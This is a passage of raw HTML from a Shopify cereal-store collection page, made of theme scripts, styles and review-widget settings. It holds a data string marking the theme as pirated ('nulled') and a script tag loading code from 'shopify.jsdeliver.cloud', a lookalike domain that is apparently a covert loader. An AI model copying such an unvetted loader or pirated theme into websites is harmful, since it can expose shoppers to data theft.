

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://healthymaster.in/collections/morning-cereals
body_size: 54894
content:
<!doctype html>
<html class="no-js" lang="en">
  <head><!-- ! Yoast SEO -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script
      src="//healthymaster.in/cdn/shop/t/147/assets/main.js?v=104713601687505482791765294844"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame"
    ></script>
    <script src="//healthymaster.in/cdn/shop/t/147/assets/secondary.js?v=64305818428393287971765294849" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//healthymaster.in/cdn/shop/files/Healthy-Master-Logo-updated.png?crop=center&height=32&v=1660043571&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>


    


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="iSvpsjrjVOJWCR_V2BCywXyOVdCra19DvqPD-fp2V4E">
<meta name="google-site-verification" content="_CSFFcfgrtJS-hmwin74OHqUIRQ5fvto07B468Z6Fuw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55197794433/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/morning-cereals.atom" />
<link rel="alternate" type="application/json+oembed" href="https://healthymaster.in/collections/morning-cereals.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d8fa391627c9ab47746edefeae26b539","betas":["rich-media-storefront-analytics"],"domain":"healthymaster.in","predictiveSearch":true,"shopId":55197794433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "healthymasterin.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"WBS v4 Source_Code_Fix_09thDec25 (Latest Safe)","id":128087195777,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "healthymaster.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/97a615ae8ef7d180ca548e9ee417d72e896adda27029691a475c6c49442869e7\/api.goaffpro.com\/loader.js?shop=healthymasterin.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=7b55906a-6c8f-4de1-9b45-b6ea888ec79b\u0026shop=healthymasterin.myshopify.com","https:\/\/launchers.bonb.io\/support.js?id=nQRg6SyvMq\u0026shop=healthymasterin.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55197794433,"offset":19800,"reqid":"34b23015-b788-439f-9d60-9408286f856d-1768762890","pageurl":"healthymaster.in\/collections\/morning-cereals","u":"e046bf2f6aa4","p":"collection","rtyp":"collection","rid":262221332609};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//healthymaster.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://healthymaster.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer2" defer="defer" src="//healthymaster.in/cdn/shop/t/147/compiled_assets/scripts.js?v=21632"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        :root {
          --font-heading-family: Roboto, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 5, 36, 28;
        --color-shadow: 5, 36, 28;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 222, 164;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 29, 77, 65;
        --color-base-accent-1: 90, 110, 57;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5dea4;
        --gradient-base-accent-1: #5a6e39;
        --gradient-base-accent-2: #dd1d1d;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 2.8rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.2rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -0.4rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 2.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.1rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: -2px;
        --buttons-shadow-vertical-offset: 2px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//healthymaster.in/cdn/shop/t/147/assets/base.css?v=48341974865306528571765869159" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//healthymaster.in/cdn/shop/t/147/assets/component-predictive-search.css?v=174111912164898148531765294841"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews ({{ average_rating_1_decimal }})","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":3,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":4,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review 